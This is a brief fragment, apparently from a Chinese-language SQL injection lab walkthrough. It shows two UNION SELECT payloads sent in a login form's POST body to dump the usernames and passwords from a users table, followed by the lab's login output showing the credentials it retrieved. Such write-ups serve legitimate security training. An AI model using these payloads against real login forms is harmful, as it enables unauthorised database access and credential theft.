

uname=1' union select group_concat(username),group_concat(password) from users--+ &passwd=1&submit=Submit

uname=1' union select group_concat(username),group_concat(password) from users limit 0,1--+ &passwd=1&submit=Submit

7.最后尝试登录

Your Login name:admin2

Your Password:admin2

Your Login name:admin1

Your Password:admin1

8.尝试去hackbar尝试得到数据

收工收工